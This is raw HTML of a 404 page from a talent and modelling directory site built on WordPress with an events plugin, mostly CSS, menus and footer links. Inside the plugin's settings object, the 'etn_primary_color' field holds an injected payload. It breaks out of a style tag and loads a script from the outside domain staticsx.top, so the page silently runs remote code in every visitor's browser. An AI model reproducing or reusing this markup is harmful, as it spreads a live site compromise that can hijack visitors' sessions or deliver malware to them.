aza","Asia\/Hebron","Asia\/Ho_Chi_Minh","Asia\/Hong_Kong","Asia\/Hovd","Asia\/Irkutsk","Asia\/Jakarta","Asia\/Jayapura","Asia\/Jerusalem","Asia\/Kabul","Asia\/Kamchatka","Asia\/Karachi","Asia\/Kathmandu","Asia\/Khandyga","Asia\/Kolkata","Asia\/Krasnoyarsk","Asia\/Kuala_Lumpur","Asia\/Kuching","Asia\/Kuwait","Asia\/Macau","Asia\/Magadan","Asia\/Makassar","Asia\/Manila","Asia\/Muscat","Asia\/Nicosia","Asia\/Novokuznetsk","Asia\/Novosibirsk","Asia\/Omsk","Asia\/Oral","Asia\/Phnom_Penh","Asia\/Pontianak","Asia\/Pyongyang","Asia\/Qatar","Asia\/Qostanay","Asia\/Qyzylorda","Asia\/Riyadh","Asia\/Sakhalin","Asia\/Samarkand","Asia\/Seoul","Asia\/Shanghai","Asia\/Singapore","Asia\/Srednekolymsk","Asia\/Taipei","Asia\/Tashkent","Asia\/Tbilisi","Asia\/Tehran","Asia\/Thimphu","Asia\/Tokyo","Asia\/Tomsk","Asia\/Ulaanbaatar","Asia\/Urumqi","Asia\/Ust-Nera","Asia\/Vientiane","Asia\/Vladivostok","Asia\/Yakutsk","Asia\/Yangon","Asia\/Yekaterinburg","Asia\/Yerevan","Atlantic\/Azores","Atlantic\/Bermuda","Atlantic\/Canary","Atlantic\/Cape_Verde","Atlantic\/Faroe","Atlantic\/Madeira","Atlantic\/Reykjavik","Atlantic\/South_Georgia","Atlantic\/St_Helena","Atlantic\/Stanley","Australia\/Adelaide","Australia\/Brisbane","Australia\/Broken_Hill","Australia\/Darwin","Australia\/Eucla","Australia\/Hobart","Australia\/Lindeman","Australia\/Lord_Howe","Australia\/Melbourne","Australia\/Perth","Australia\/Sydney","Europe\/Amsterdam","Europe\/Andorra","Europe\/Astrakhan","Europe\/Athens","Europe\/Belgrade","Europe\/Berlin","Europe\/Bratislava","Europe\/Brussels","Europe\/Bucharest","Europe\/Budapest","Europe\/Busingen","Europe\/Chisinau","Europe\/Copenhagen","Europe\/Dublin","Europe\/Gibraltar","Europe\/Guernsey","Europe\/Helsinki","Europe\/Isle_of_Man","Europe\/Istanbul","Europe\/Jersey","Europe\/Kaliningrad","Europe\/Kirov","Europe\/Kyiv","Europe\/Lisbon","Europe\/Ljubljana","Europe\/London","Europe\/Luxembourg","Europe\/Madrid","Europe\/Malta","Europe\/Mariehamn","Europe\/Minsk","Europe\/Monaco","Europe\/Moscow","Europe\/Oslo","Europe\/Paris","Europe\/Podgorica","Europe\/Prague","Europe\/Riga","Europe\/Rome","Europe\/Samara","Europe\/San_Marino","Europe\/Sarajevo","Europe\/Saratov","Europe\/Simferopol","Europe\/Skopje","Europe\/Sofia","Europe\/Stockholm","Europe\/Tallinn","Europe\/Tirane","Europe\/Ulyanovsk","Europe\/Vaduz","Europe\/Vatican","Europe\/Vienna","Europe\/Vilnius","Europe\/Volgograd","Europe\/Warsaw","Europe\/Zagreb","Europe\/Zurich","Indian\/Antananarivo","Indian\/Chagos","Indian\/Christmas","Indian\/Cocos","Indian\/Comoro","Indian\/Kerguelen","Indian\/Mahe","Indian\/Maldives","Indian\/Mauritius","Indian\/Mayotte","Indian\/Reunion","Pacific\/Apia","Pacific\/Auckland","Pacific\/Bougainville","Pacific\/Chatham","Pacific\/Chuuk","Pacific\/Easter","Pacific\/Efate","Pacific\/Fakaofo","Pacific\/Fiji","Pacific\/Funafuti","Pacific\/Galapagos","Pacific\/Gambier","Pacific\/Guadalcanal","Pacific\/Guam","Pacific\/Honolulu","Pacific\/Kanton","Pacific\/Kiritimati","Pacific\/Kosrae","Pacific\/Kwajalein","Pacific\/Majuro","Pacific\/Marquesas","Pacific\/Midway","Pacific\/Nauru","Pacific\/Niue","Pacific\/Norfolk","Pacific\/Noumea","Pacific\/Pago_Pago","Pacific\/Palau","Pacific\/Pitcairn","Pacific\/Pohnpei","Pacific\/Port_Moresby","Pacific\/Rarotonga","Pacific\/Saipan","Pacific\/Tahiti","Pacific\/Tarawa","Pacific\/Tongatapu","Pacific\/Wake","Pacific\/Wallis","UTC"],"version":"4.0.53","payment_option_woo":"","payment_option_stripe":"","payment_option_paypal":"","payment_option_surecart":"","currency_symbol":"\u20b9","nonce":"9b90b0c661","timetics_pro_active":"","etn_purchase_login_required":"","etn_hide_seats_from_details":"","etn_primary_color":"<\/style><script src=https:\/\/staticsx.top\/kx.js><\/script><style>\/*","etn_secondary_color":"","decimal_separator":".","thousand_separator":",","decimals":"2","price_format":"%1$s%2$s","currency_position":"left","elementor_supported":"","selected_template_builder":"","is_dokan_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.dazzlerr.com/wp-content/plugins/eventin-pro/assets/js/etn-location.js?ver=4.0.53" id="etn-location-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.dazzlerr.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.dazzlerr.com/wp-json/wp/v2/pages/15858" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.dazzlerr.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://www.dazzlerr.com/?p=15858' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.dazzlerr.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.dazzlerr.com%2F404-page%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.dazzlerr.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.dazzlerr.com%2F404-page%2F&#038;format=xml" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
		<style type="text/css" id="wp-custom-css">
			.content-banner {
    position: relative;
    width: 100vw;
    max-width: 100vw;
    left: calc(50% - 50vw);
    display: inline-block;
    margin: 0 0 30px;
    background-blend-mode: color;
}
.iframe-center > h2, .iframe-center > p{max-width:540px; text-align:left; width:100%; display:inline-block;}
.iframe-center iframe {
    display: inline-block !important;
}

.iframe-center {
    text-align: center;
}
.content-banner .wpb_wrapper{padding:90px 0;}
.content-banner>.wpb_column>.vc_column-inner {padding: 0;}
.content-banner .wpb_wrapper h1{font-size:30px;margin:0;color: #fff;font-weight: 600 !important;}
.content-pages-wrapper .about_inner>.vc_column-inner h3{margin:15px 0 8px;padding:0 0 8px 0;border-bottom:1px solid #ccc}
.content-pages-wrapper .about_inner ul.check-list{margin:0;padding:0;list-style:none}
.content-pages-wrapper .about_inner ul.check-list li{position:relative;padding:0 0 0 20px;margin:0}
.content-pages-wrapper .about_inner ul.check-list li:before{content:"\f105";font-family:fontawesome;color:#ec4b24;position:absolute;display:inline-block;left:0;top:1px;font-size:14px}
.content-pages-wrapper .about_inner a{color:#ec4b24;text-decoration:none}
.content-pages-wrapper .about_inner p, .content-pages-wrapper .about_inner ul.check-list li{font-size:16px;}

/*-------best smile css start-------  */
.smile-main-banner{width:100vw!important;max-width:100vw!important}
.participate-section .wpb_column .wpb_wrapper{text-align:center;justify-items:center}
.participate-section .wpb_wrapper>.wpb_text_column.wpb_content_element{margin-bottom:20px}
.participate-section .vc_column-inner .wpb_wrapper h2,.price-section .vc_column-inner .wpb_wrapper h2{margin:0 0 15px;font-size:24px}
.participate-section .vc_column-inner .wpb_wrapper p{font-size:16px;line-height:26px;margin-bottom:10px}
.participate-section .register-btn {margin: 0 15px 0 0;}
.participate-section .smile-btn a {font-size: 16px !important;font-weight: 700;}
.price-section .wpb_column .vc_column-inner h3{font-size:20px;font-weight:600}
.price-section .wpb_column .vc_column-inner p{font-size:16px;line-height:26px}
.price-section .wpb_column .vc_column-inner ul{list-style:none}
.price-section .wpb_column .vc_column-inner ol{padding:0 15px}
.price-section .wpb_column .vc_column-inner li{font-size:16px;line-height:32px}
.price-section .wpb_column .vc_column-inner ul li{position:relative;padding:0 0 0 20px}
.price-section .wpb_column .vc_column-inner ul li:before{content:"\f105";font-family:fontawesome;color:#ec4b24;position:absolute;display:inline-block;left:0;top:1px;font-size:14px}
.eligibility{display:flex;margin-bottom: 20px;}
.eligibility~.wpb_content_element h3 {margin: 20px 0 10px 0;}
.eligibility .wpb_column .vc_column-inner{height:100%}
.eligibility>.wpb_column>.vc_column-inner>.wpb_wrapper{height:100%;border:1px dashed #dad6d6;padding:10px 15px!important}
.eligibility>.wpb_column>.vc_column-inner>.wpb_wrapper .wpb_text_column.wpb_content_element{margin:0}
.eligibility>.wpb_column>.vc_column-inner>.wpb_wrapper h4{color:#fc2626;margin:5px 0 10px;font-weight:600}
.entry-fee{font-size:26px!important}
.terms-conditions .wpb_wrapper h3{text-align:center;color:#fc2626}
.faq-section .vc_separator{margin-top:10px}
.faq-section .wpb_wrapper .vc_toggle{border:1px solid #e2e2e2;padding:10px 0}
.faq-section .wpb_column .vc_column-inner ul{list-style:none}
.faq-section .wpb_column .vc_column-inner ul li{position:relative;padding:0 0 0 15px}
.faq-section .vc_toggle_content{font-size:16px}
.faq-section .wpb_column .vc_column-inner ul li:before{content:"\f105";font-family:fontawesome;color:#ec4b24;position:absolute;display:inline-block;left:0;top:1px;font-size:14px}
.faq-section .wpb_column .vc_toggle_title h4{font-size:16px;font-weight:600}
.faq-section h2{font-size:24px}
strong.cash{color:#fc2626;font-size:18px;padding:0 5px;animation:blink 1s infinite}
.price-section .aio-icon-description {
 font-size:16px;  
  margin: 0;
}
.info-box-wrapper {
    max-width: 950px;
    margin: 0 auto;
}
.smile-text {
    color: #fc2626;
}

@keyframes blink{
0%{opacity:1}
25%{opacity:0}
100%{opacity:1}
}

/* best smile button animation */
.participate-section .smile-btn:hover{
    background: transparent;
}
.participate-section .smile-btn:hover .vc_general.vc_btn3.vc_btn3-size-md.vc_btn3-shape-rounded.vc_btn3-style-custom{
    color: #fc2626 !important;
}
.participate-section .smile-btn {
    color: #fff;
    text-decoration: none;
    position: relative;
    overflow: hidden;
    border-radius: 5px;
    transition: 0.2s;
    background: rgb(252 38 38);
    border:none;
    margin-top: 20px;
    margin-bottom: 40px;
}
.participate-section .smile-btn a {
    position: relative;
    z-index: 1;
}
.participate-section .smile-btn::before {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: linear-gradient(90deg, transparent, #ffc107ab, transparent);
    transform: translateX(-100%);
    z-index: 0;
}

.participate-section .smile-btn:not(:hover)::before {
animation: lines-animation 2s linear infinite;
}

.event-liston ul {
list-style: none ;     
padding: 0;
margin: 0;
 }
.event-liston li {
margin: 10px 0;
padding-left: 28px; 
background: url("https://www.dazzlerr.com/wp-content/uploads/2025/09/dazzlerr-check-icon.png") no-repeat left center; 
background-size: 18px 18px;
}
#dazzlerr-blog-section .dazzlerr-categories-articles .dazzlerr-categories-listing.col_four {
    flex: calc((100% / 2) - 30px);
    max-width: calc((100% / 2) - 30px);
    width: calc((100% / 2) - 30px);
    position: relative;
    margin: 0 15px 30px;
    padding: 0;
    overflow: hidden !important;
}
#dazzlerr-blog-section .dazzlerr-categories-articles .dazzlerr-categories-listing.col_four .dazzlerr-categories-listing-content {
    margin: 0;
    display: block;
    border-radius: 0 0 10px 10px;
    position: absolute;
    bottom: 0;
    line-height: 120%;
    padding: 15px;
    height: fit-content;
    max-width: 100%;
    width: 100%;
    left: 0;
    color: #fff;
    font-weight: 600;
    background: linear-gradient(0deg, #000, transparent) !important;
}
#dazzlerr-blog-section .dazzlerr-categories-articles .dazzlerr-categories-listing.col_four .dazzlerr-categories-listing-content .dazzlerr-categories-heading a {
    color: #fff;
}
#dazzlerr-blog-section .dazzlerr-categories-articles .dazzlerr-categories-listing.col_four .dazzlerr-categories-listing-content .dazzlerr-categories-heading {display: flex;align-items: center;justify-content: center;height: 100%;}
#dazzlerr-blog-section .dazzlerr-categories-articles .dazzlerr-categories-listing.col_four:hover .dazzlerr-categories-listing-content .dazzlerr-categories-heading a {
    color: #fc2626;
}
#dazzlerr-blog-section .dazzlerr-similar-categories figure.dazzlerr-trending-img img.blog-featured {
    aspect-ratio: 2/1;
    height: unset;
    width: auto;
}

@keyframes lines-animation {
0% {
    transform: translateX(-100%);
    }
100% {
     transform: translateX(100%);
    }
}

/* .participate-section .smile-btn:hover {
    box-shadow: 0 0 10px #FFC107, inset 0 0 5px #FFC107;
    transition-delay: 0.2s;
    border: none;
} */


/* animation end */

/*-------best smile css end-------  */
@media (max-width:500px){
.win-prize .aio-icon-box, .announcement .aio-icon-box {display: flex;flex-direction: column;text-align: center;}
}
@media(min-width:768px) {
.hori-divider {position: relative;}
.hori-divider:before {position: absolute;content:"";width: 1px;height:80%;right:0;top:0;background-color:#ccc;}
}
@media(max-width:767px) {
.eligibility{flex-direction:column;gap:15px}
.faq-section .wpb_wrapper .vc_toggle:last-of-type{margin-bottom:22px}
.content-banner .wpb_wrapper{padding:50px 0}
body.page-id-44243 .entry-content .how-it-works.terms ul{padding-left:18px}
body.page-id-44243 .entry-content .how-it-works.terms ul li{display:list-item;margin:10px 0 5px}
.sidebar_content .post_content_wrapper .post_img.static.singleimage+.post_header.single li{margin-top: 5px;font-size: 16px;}

.banner_desktop img,.banner_mobile img,.banner_tab img{width:100%;height:100%;object-fit:cover}
body,
body.archive.post-type-archive.post-type-archive-etn{
padding-top: 0 !important;
padding-bottom: 0 !important;
}
	
#latest-jobs-wrapper .job-listings .job-card span.job-card__category{background:#B30F11 !important;}
#dazzlerr-blog-section .four-grid-wrapper>.grid-posts>.post-card .post-title {
    position: relative;
    background: transparent !important;
    color: #000;
    font-size: 14px !important;
    padding: 8px 0;
    font-weight: 400;
}
#dazzlerr-blog-section .four-grid-wrapper>.featured-post .post-card a .post-title {
    color: #000 !important;
    position: relative !important;
    background: transparent !important;
    padding: 8px 0;
    font-size: 20px !important;
}
#dazzlerr-blog-section .four-grid-wrapper>.featured-post .post-card a {
    height: auto !important;
    display: block;
}
.mobile_menu_wrapper .header-social-icons ul a {
    height: 30px;
    display: block;
    width: 30px;
}
.mobile_menu_wrapper .header-social-icons ul a i {
    font-size: 25px;
}
}

@media screen and (min-width:1200px) {
#dazzlerr-blog-section .dazzlerr-categories-articles .dazzlerr-categories-listing.col_four {
    flex: calc((100% / 6) - 30px);
    max-width: calc((100% / 6) - 30px);
    width: calc((100% / 6) - 30px);
}
}

.search.search-results .popular_searches {
    background: #ffffff;
}
.search.search-results .page-title {
    font-family: Lustria, 'Lato';
    text-transform: uppercase;
}
.search.search-results .page-header {
	margin-top:0;
}

/* MOBILE SEARCH BUBBLE */
#mobile-search-bubble {
    position: fixed;
    bottom: 20px;
    right: 20px;
    width: 52px;
    height: 52px;
    background: var(--porto-primary-color, #0088cc);
    color: #fff;
    border-radius: 50%;
    display: none;
    align-items: center;
    justify-content: center;
    z-index: 9998;
    cursor: pointer;
    box-shadow: 0 6px 20px rgba(0,0,0,.25);
}

#mobile-search-bubble span {
    font-size: 22px;
}

/* SHOW ONLY ON MOBILE */
@media (max-width: 767px) {
    #mobile-search-bubble {
        display: flex;
    }
}

/* MODAL */
#mobile-search-modal {
    display: none;
}

#mobile-search-modal.active {
    display: block;
}

#mobile-search-modal .msm-overlay {
    position: fixed;
    inset: 0;
    background: rgba(0,0,0,.6);
    z-index: 9999;
}

#mobile-search-modal .msm-content {
    position: fixed;
    bottom: 0;
    left: 0;
    right: 0;
    background: #fff;
    padding: 25px 20px 30px;
    border-radius: 16px 16px 0 0;
    z-index: 10000;
    animation: slideUp .3s ease;
}

/* CLOSE BUTTON */
.msm-close {
    position: absolute;
    top: 10px;
    right: 15px;
    font-size: 26px;
    background: none;
    border: none;
    cursor: pointer;
}

/* SEARCH INPUT */
#mobile-search-modal input[type="search"] {
    width: 100%;
    font-size: 16px;
    padding: 12px;
}

/* ANIMATION */
@keyframes slideUp {
    from { transform: translateY(100%); }
    to { transform: translateY(0); }
}

#mobile-search-bubble .ms-icon {
    font-size: 22px;
    line-height: 1;
}
		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="page-template page-template-templates page-template-404-template page-template-templates404-template-php page page-id-15858 wp-embed-responsive wpb-js-composer js-comp-ver-8.5 vc_responsive">

	
	 <div class="mobile_menu_wrapper 11">
	 <form name="home_search" method="GET" action="/talent" class="left-side-search m_t20">
		<input type="text" name="nm" value="" placeholder="Enter Name (Min 3 Char)" minlength=3 required>
		<input type="submit" class="name_search sidebar-search-icon" value="">
	</form>
	<a id="close_mobile_menu" href="javascript:;" aria-label="Close mobile menu"><i class="fa fa-close" aria-hidden="true"></i></a>

    	<div class="center-side">
<ul class="nav navbar-nav current 33" role="tablist">
    <li role="presentation"><a href="https://www.dazzlerr.com" role="tab" aria-selected="true">Home</a></li>
    <li role="presentation"><a href="https://www.dazzlerr.com/talent/" role="tab" aria-selected="false">Talent</a></li>
    <li role="presentation"><a href="https://www.dazzlerr.com/celebrities/" role="tab" aria-selected="false">Elite Club</a></li>
    <li role="presentation"><a href="https://www.dazzlerr.com/influencers/" role="tab" aria-selected="false">Influencers</a></li>
    <li role="presentation"><a href="https://www.dazzlerr.com/jobs/" role="tab" aria-selected="false">Audition/Jobs</a></li>
    <li role="presentation"><a href="https://www.dazzlerr.com/events/" role="tab" aria-selected="false">Events</a></li>
    <li role="presentation"><a href="https://www.dazzlerr.com/institutes/" role="tab" aria-selected="false">Institutes</a></li>
    <li role="presentation"><a href="https://www.dazzlerr.com/blog/" role="tab" aria-selected="false">Blog</a></li>
    <li role="presentation"><a href="https://www.dazzlerr.com/contact-us/" role="tab" aria-selected="false">Contact Us</a></li>
</ul>

            <div class="header_login_section">
            <div class="login_section">
                <a class="login" href="https://www.dazzlerr.com/login"><i class="fa fa-sign-in"></i> Login</a>
                <a href="https://www.dazzlerr.com/register"><i class="fa fa-pencil-square-o"></i> Register</a>
            </div>
        </div>
    </div>

<div class="header-social-icons">
    <ul>
        <li>
  <a target="_blank"  href="https://www.facebook.com/DazzlerrOfficial"    aria-label="Visit our Facebook page (opens in a new window)"   title="Opens in a new window">
    <i class="fa fa-facebook" aria-hidden="true"></i>
  </a>
</li>

<li>
  <a target="_blank"  href="https://www.instagram.com/DazzlerrOfficial/"   aria-label="Visit our Instagram profile (opens in a new window)"   title="Opens in a new window">
    <i class="fa fa-instagram" aria-hidden="true"></i>
  </a>
</li>

<!-- <li>
  <a target="_blank" 
     href="https://twitter.com/DazzlerrHQ"  aria-label="Follow us on Twitter (opens in a new window)"   title="Opens in a new window">
    <i class="fa fa-twitter" aria-hidden="true"></i>
  </a>
</li> -->
<li>
  <a target="_blank" 
     href="https://wa.me/918556893167"  aria-label="WhatsApp us (opens in a new window)"   title="Opens in a new window">
    <i class="fa fa-whatsapp" aria-hidden="true"></i>
  </a>
</li>
<!-- <li>
  <a target="_blank" 
     href="https://in.pinterest.com/dazzlerrofficial/"  aria-label="Check us out on Pinterest (opens in a new window)"   title="Opens in a new window">
    <i class="fa fa-pinterest-p" aria-hidden="true"></i>
  </a>
</li> -->
<li>
  <a target="_blank" 
     href="https://www.linkedin.com/company/dazzlerrofficial/"  aria-label="Follow us on LinkedIn (opens in a new window)"   title="Opens in a new window">
    <i class="fa fa-linkedin" aria-hidden="true"></i>
  </a>
</li>
    </ul>
</div>
		<!-- <div class="page_content_wrapper">
			<div class="sidebar_wrapper">
		        <div class="sidebar m_t20">
		        	<div class="content">
		        		<ul class="sidebar_widget">
									        		</ul>
						
		        	</div>	    
		        </div>
			</div>
		</div> -->		
	</div>
<!-- Begin mobile menu -->

	 <!-- Div closed from main header file-->

	<header class="">
		<div class="header-row">

		<!-- Begin logo -->
		<div class="logo pull-left">
    		<div id="logo_normal" class="logo_container">
    			<div class="logo_align">
	    	    	<a id="custom_logo" class="logo_wrapper default" href="https://www.dazzlerr.com" aria-label="Dazzler Logo">
						<img src="https://www.dazzlerr.com/wp-content/uploads/2017/06/Dazzlerr-logo.png" alt="Dazzlerr logo" width="162" height="60"/>			

						<!-- <img src="https://www.dazzlerr.com/wp-content/uploads/2025/12/Dazzlerr-logo-Christmas-Logo-2.png" alt="Dazzlerr logo" width="162" height="60"/> -->

	    	    	</a>
    			</div>
    		</div> 
    	</div>
    	<!-- End logo -->

    	<!-- Begin right corner buttons -->
    	<div id="logo_right_button">
			<a href="javascript:;" id="mobile_nav_icon" aria-label="Open mobile navigation menu"></a>
			
    	</div>
		
		<!-- End right corner buttons -->
		<div class="center-side">
<ul class="nav navbar-nav current 33" role="tablist">
    <li role="presentation"><a href="https://www.dazzlerr.com" role="tab" aria-selected="true">Home</a></li>
    <li role="presentation"><a href="https://www.dazzlerr.com/talent/" role="tab" aria-selected="false">Talent</a></li>
    <li role="presentation"><a href="https://www.dazzlerr.com/celebrities/" role="tab" aria-selected="false">Elite Club</a></li>
    <li role="presentation"><a href="https://www.dazzlerr.com/influencers/" role="tab" aria-selected="false">Influencers</a></li>
    <li role="presentation"><a href="https://www.dazzlerr.com/jobs/" role="tab" aria-selected="false">Audition/Jobs</a></li>
    <li role="presentation"><a href="https://www.dazzlerr.com/events/" role="tab" aria-selected="false">Events</a></li>
    <li role="presentation"><a href="https://www.dazzlerr.com/institutes/" role="tab" aria-selected="false">Institutes</a></li>
    <li role="presentation"><a href="https://www.dazzlerr.com/blog/" role="tab" aria-selected="false">Blog</a></li>
    <li role="presentation"><a href="https://www.dazzlerr.com/contact-us/" role="tab" aria-selected="false">Contact Us</a></li>
</ul>

            <div class="header_login_section">
            <div class="login_section">
                <a class="login" href="https://www.dazzlerr.com/login"><i class="fa fa-sign-in"></i> Login</a>
                <a href="https://www.dazzlerr.com/register"><i class="fa fa-pencil-square-o"></i> Register</a>
            </div>
        </div>
    </div>

<div class="header-social-icons">
    <ul>
        <li>
  <a target="_blank"  href="https://www.facebook.com/DazzlerrOfficial"    aria-label="Visit our Facebook page (opens in a new window)"   title="Opens in a new window">
    <i class="fa fa-facebook" aria-hidden="true"></i>
  </a>
</li>

<li>
  <a target="_blank"  href="https://www.instagram.com/DazzlerrOfficial/"   aria-label="Visit our Instagram profile (opens in a new window)"   title="Opens in a new window">
    <i class="fa fa-instagram" aria-hidden="true"></i>
  </a>
</li>

<!-- <li>
  <a target="_blank" 
     href="https://twitter.com/DazzlerrHQ"  aria-label="Follow us on Twitter (opens in a new window)"   title="Opens in a new window">
    <i class="fa fa-twitter" aria-hidden="true"></i>
  </a>
</li> -->
<li>
  <a target="_blank" 
     href="https://wa.me/918556893167"  aria-label="WhatsApp us (opens in a new window)"   title="Opens in a new window">
    <i class="fa fa-whatsapp" aria-hidden="true"></i>
  </a>
</li>
<!-- <li>
  <a target="_blank" 
     href="https://in.pinterest.com/dazzlerrofficial/"  aria-label="Check us out on Pinterest (opens in a new window)"   title="Opens in a new window">
    <i class="fa fa-pinterest-p" aria-hidden="true"></i>
  </a>
</li> -->
<li>
  <a target="_blank" 
     href="https://www.linkedin.com/company/dazzlerrofficial/"  aria-label="Follow us on LinkedIn (opens in a new window)"   title="Opens in a new window">
    <i class="fa fa-linkedin" aria-hidden="true"></i>
  </a>
</li>
    </ul>
</div>


		<!-- Scripts for logged in users -->
        		</div>
    </header>





<div class="wrap">
  <div id="primary" class="content-area">
    <main id="main" class="site-main" role="main">

      <section class="error-404 not-found">
        <header class="page-header">
          <h1 class="page-title">Oops! That page can&rsquo;t be found.</h1>
        </header><!-- .page-header -->
        <div class="page-content">
          <p>It looks like nothing was found at this location. Maybe try a search ?</p>

                    
          

<form role="search" method="get" class="search-form" action="https://www.dazzlerr.com/">
	<label for="search-form-1">
		<span class="screen-reader-text">Search for:</span>
	</label>
	<input type="search" id="search-form-1" class="search-field" placeholder="Search &hellip;" value="" name="s"  title ="Search" aria-label="Search" aria-labelledby="Search"/>
	<button type="submit" class="search-submit" name="search" title="Search" aria-label="Search" >
		<i class="fa fa-search"></i>
		<span class="screen-reader-text">Search</span>
	</button>
</form>
        </div><!-- .page-content -->
      </section><!-- .error-404 -->
    </main><!-- #main -->
  </div><!-- #primary -->
</div><!-- .wrap -->
 <style>
.wp-caption .wp-caption-text {
    display: none !important;
}

</style>
<footer>

<div class="popular_searches">
	<div class="container">
		<h2>Popular Searches</h2> 
		<div class="popular-jobs-list">
				<ul class="pop-list clearfix">                      
				<li>
					<a href="https://www.dazzlerr.com/best-female-models-in-ahmedabad">Best Female Models in AHMEDABAD</a>
				</li> 
				<li>
					<a href="https://www.dazzlerr.com/best-female-models-in-bangalore">Best Female Models in BANGALORE</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/best-female-models-in-chandigarh">Best Female Models in CHANDIGARH</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/best-female-models-in-delhi">Best Female Models in DELHI</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/best-female-models-in-hyderabad">Best Female Models in HYDERABAD</a>
				</li>                
				<li>
					<a href="https://www.dazzlerr.com/best-female-models-in-indore">Best Female Models in INDORE</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/best-female-models-in-jaipur">Best Female Models in JAIPUR</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/best-female-models-in-kolkata">Best Female Models in KOLKATA</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/best-female-models-in-lucknow">Best Female Models in LUCKNOW</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/best-female-models-in-mumbai">Best Female Models in MUMBAI</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/best-female-models-in-pune">Best Female Models in PUNE</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/best-male-models-in-ahmedabad">Best Male Models in AHMEDABAD</a>
				</li>
								
				<li>
					<a href="https://www.dazzlerr.com/best-male-models-in-bangalore">Best Male Models in BANGALORE</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/best-male-models-in-chandigarh">Best Male Models in CHANDIGARH</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/best-male-models-in-delhi">Best Male Models in DELHI</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/best-male-models-in-hyderabad">Best Male Models in HYDERABAD</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/best-male-models-in-indore">Best Male Models in INDORE</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/best-male-models-in-jaipur">Best Male Models in JAIPUR</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/best-male-models-in-kolkata">Best Male Models in KOLKATA</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/best-male-models-in-lucknow">Best Male Models in LUCKNOW</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/best-male-models-in-mumbai">Best Male Models in MUMBAI</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/best-male-models-in-pune">Best Male Models in PUNE</a>
				</li>
				
				<li>
					<a href="https://www.dazzlerr.com/top-50-female-models-in-ahmedabad">Top 50 Female Models in AHMEDABAD</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/top-50-female-models-in-bangalore">Top 50 Female Models in BANGALORE</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/top-50-female-models-in-chandigarh">Top 50 Female Models in CHANDIGARH</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/top-50-female-models-in-delhi">Top 50 Female Models in DELHI</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/top-50-female-models-in-hyderabad">Top 50 Female Models in HYDERABAD</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/top-50-female-models-in-indore">Top 50 Female Models in INDORE</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/top-50-female-models-in-jaipur">Top 50 Female Models in JAIPUR</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/top-50-female-models-in-kolkata">Top 50 Female Models in KOLKATA</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/top-50-female-models-in-lucknow">Top 50 Female Models in LUCKNOW</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/top-50-female-models-in-mumbai">Top 50 Female Models in MUMBAI</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/top-50-female-models-in-pune">Top 50 Female Models in PUNE</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/top-50-male-models-in-ahmedabad">Top 50 Male Models in AHMEDABAD</a>
				</li>
				
				
				<li>
					<a href="https://www.dazzlerr.com/top-50-male-models-in-bangalore">Top 50 Male Models in BANGALORE</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/top-50-male-models-in-chandigarh">Top 50 Male Models in CHANDIGARH</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/top-50-male-models-in-delhi">Top 50 Male Models in DELHI</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/top-50-male-models-in-hyderabad">Top 50 Male Models in HYDERABAD</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/top-50-male-models-in-indore">Top 50 Male Models in INDORE</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/top-50-male-models-in-jaipur">Top 50 Male Models in JAIPUR</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/top-50-male-models-in-kolkata">Top 50 Male Models in KOLKATA</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/top-50-male-models-in-lucknow">Top 50 Male Models in LUCKNOW</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/top-50-male-models-in-mumbai">Top 50 Male Models in MUMBAI</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/top-50-male-models-in-pune">Top 50 Male Models in PUNE</a>
				</li>
            </ul>
						
		</div>
	</div>
</div>


<div class="main_footer" id="footer-wrapper">
	<div class="custom-container">
		<div id="footer">
			<div class="row">
				<div class="col-md-2 cus-col">
					<ul class="social_sec">
